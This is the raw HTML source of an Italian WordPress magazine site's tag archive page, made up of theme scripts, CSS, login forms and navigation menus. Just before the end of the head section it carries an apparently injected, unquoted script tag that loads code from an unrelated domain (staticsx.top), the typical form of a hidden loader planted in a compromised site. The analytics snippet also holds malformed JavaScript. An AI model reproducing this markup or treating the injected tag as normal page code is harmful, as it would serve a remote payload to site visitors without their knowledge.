                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="69541ce3da";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://ecletticamente.com/wp-content/uploads/2020/04/bg.png");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/11.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-image: url('https://ecletticamente.com/wp-content/uploads/2020/04/8.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #bd5ed1;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #bd5ed1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ecletticamente.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ecletticamente.com/tag/legge-dattrazione/",
                    "name": "Legge d&#8217;attrazione"
                }
            }    
        ]
    }
</script>
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'enabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	var _gaq = _gaq || [];
  
	_gaq.push(['_setAccount', 'UA-XXXXXXXX-X']);
    _gaq.push(['_addDevId', 'i9k95']); // Google Analyticator App ID with Google
	_gaq.push(['_trackPageview']);
	_gaq.push([\'_setDomainName\', \'.ecletticamente.com\']);\n
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
		<style type="text/css" id="wp-custom-css">
			.td-page-content blockquote p, .td-post-content blockquote p, .wpb_text_column blockquote p, .td_block_text_with_title blockquote p, .mce-content-body blockquote p, .comment-content blockquote p {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 28px;
    font-weight: normal;
    font-style: italic;
    text-transform: none;
    color: #008bdb!important;
}		</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-legge-dattrazione tag-306 global-block-template-1 td-newsmag-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principale-container"><ul id="menu-menu-principale" class="td-mobile-main-menu"><li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-femminile/">Seduzione femminile</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/">Seduzione frasi</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-maschile-e-tecniche-di-seduzione-degli-uomini/">Seduzione maschile: usare le tecniche di seduzione per sedurre gli uomini</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-rapida/">Seduzione rapida</a></li>
</ul>
</li>
<li id="menu-item-7153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7153"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/love-coach/">Love coach</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-complicate/">Relazioni complicate</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/tecniche-di-seduzione/relazioni-amore/">Relazioni d&#8217;amore</a></li>
</ul>
</li>
<li id="menu-item-6722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6722"><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/persone-di-successo/">Persone di successo</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-personale/pnl/">PNL</a></li>
</ul>
</li>
<li id="menu-item-7064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7064"><a href="https://ecletticamente.com/category/crescita-professionale/">Crescita professionale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></li>
</ul>
</li>
<li id="menu-item-6724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></li>
</ul>
</li>
<li id="menu-item-6025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a></li>
	<li class="menu-item-0"><a href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ecletticamente.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                lunedì, Gennaio 19, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6430"><a href="https://ecletticamente.com/ecletticamente-gli-articoli-piu-letti/">Gli articoli più letti</a></li>
<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6781"><a href="https://ecletticamente.com/top-articoli-recenti/">Top articoli recenti</a></li>
<li id="menu-item-7900" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7900"><a href="https://ecletticamente.com/top-articoli-per-categoria/">Top articoli per categoria</a></li>
<li id="menu-item-6816" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6816"><a href="https://ecletticamente.com/autori/">Gli autori</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://ecletticamente.com/">
                <img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
                <span class="td-visual-hidden">Ecletticamente</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_1_61b td_block_template_1"><!--<div class="td-visible-desktop">
    <a href="#"><img src="https://mysite.com/fashion/wp-content/uploads/2015/05/rec300.jpg" alt="" /></a></div>--></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://ecletticamente.com/">
			<img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente"/>
		</a>
		    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-6452"><a href="https://ecletticamente.com/category/seduzione-attrazione/">Seduzione attrazione</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2_61b = new tdBlock();
block_tdi_2_61b.id = "tdi_2_61b";
